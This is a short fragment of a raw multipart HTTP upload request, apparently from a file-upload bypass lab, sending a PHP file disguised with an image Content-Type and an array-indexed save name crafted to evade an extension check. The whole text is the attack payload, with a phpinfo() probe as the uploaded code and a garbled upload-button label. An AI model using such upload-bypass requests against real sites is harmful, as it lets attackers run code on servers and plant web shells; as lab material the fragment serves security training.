 Content-Disposition: form-data; name="upload_file";
filename="info.php"
Content-Type: image/png
<?php phpinfo() ?>
------WebKitFormBoundaryAZvm3eRixcNv74AR
Content-Disposition: form-data; name="save_name[0]"
upload-20.php
------WebKitFormBoundaryAZvm3eRixcNv74AR
Content-Disposition: form-data; name="save_name[2]"
jpg
------WebKitFormBoundaryAZvm3eRixcNv74AR
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryAZvm3eRixcNv74AR--